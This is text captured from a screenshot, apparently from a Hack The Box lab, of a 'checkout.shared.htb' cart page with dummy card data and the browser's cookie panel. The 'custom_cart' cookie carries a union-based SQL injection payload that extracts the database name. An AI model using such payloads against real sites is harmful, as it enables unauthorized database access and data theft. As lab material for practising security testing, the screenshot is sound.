 Not secure https://checkout.shared.htb
Your cart
# Product Qty Unit Price
1 checkout 1 $3,00
$3,00
Credit card data (number and CVV):
1111-1111-1111-1111 123
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
Filter Only show cookies with an issue
Name Value Domain Path Expires... Size HttpOnly Secure SameS...
custom_cart {"' and 0=1 union select 1,database(),3-- -":"1"} .share... / 2022-1... 60 ✓ None
PrestaShop-5f7b4f27831ed69a86... def502000ba76f16bfde43a311592c0ff3184e33945c... .share... / 2022-1... 601 ✓ ✓ Lax